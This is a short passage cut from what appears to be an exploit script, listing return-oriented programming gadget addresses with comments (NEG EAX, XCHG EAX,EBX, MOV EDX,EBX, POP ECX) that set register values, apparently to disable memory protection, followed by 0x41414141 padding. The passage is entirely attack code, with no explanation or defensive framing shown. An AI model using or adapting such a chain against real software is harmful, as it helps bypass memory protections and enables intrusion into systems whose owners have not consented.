
RETN 

	0xffffffde, # -> 0x22 -
> EDX

	0x77dd9b16, # NEG EAX # 
RETN 

	0x77df563a, # XCHG 
EAX,EBX # RETN 

	0x77de97ac, # MOV 
EDX,EBX # POP ESI # POP EBX 
# RETN 10 

	0x77e3cb79, # RETN -> 
ESI

	0xffffffff, # -> EBX

	0x77ddbf44, # POP ECX # 
RETN 

	0x41414141, # 
compensate

	0x41414141, # 
compensate

	0x41414141, # 
compensate

	0x41414141, # 